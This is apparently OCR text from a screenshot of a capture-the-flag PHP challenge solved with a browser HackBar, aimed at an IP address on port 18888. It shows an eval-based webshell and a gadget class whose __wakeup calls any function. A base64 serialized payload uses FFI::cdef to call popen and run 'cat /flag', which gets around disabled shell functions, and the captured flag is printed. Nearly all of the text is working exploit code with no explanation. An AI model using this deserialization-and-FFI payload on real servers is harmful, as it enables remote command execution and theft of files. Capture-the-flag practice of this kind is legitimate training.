 47.101.57.72:18888
不安全 | 47.101.57.72:18888
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
class nsq{
protected $data = [
'ret' => null,
'func' => 'Bunny',
'arg' => 'WHOAMI'
];
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __wakeup() {
$this->run();
}
public function __get ($key) {
return $this->data[$key];
}
}
if(isset($_POST[whoami])){
@eval($_POST[whoami]);
} flag{92a4726a500180964028ffa12723fa99}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18888/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=$res=unserialize(base64_decode('TzozOiJuc3EiOjE6e3M6NzoiACoAZGF0YSI7YTozOntzOjM6I
nJldCI7TjtzOjQ6ImZ1bmMiO3M6OToiRkZJOjpjZGVmIjtzOjM6ImFyZyI7czo2MToidm9pZCAqcG9wZW4o
Y2hhciosY2hhciopO3ZvaWQgcGNsb3NlKHZvaWQqKTtpbnQgZmdldGModm9pZCopOyI7fX0='));$o =
$res->__get("ret")->popen("cat /flag","r");$d = "";while(($c = $res->__get("ret")->fgetc($o)) != -1){$d .=
str_pad(strval(dechex($c)),2,"0",0);}$res->__get("ret")->pclose($o);echo hex2bin($d);/*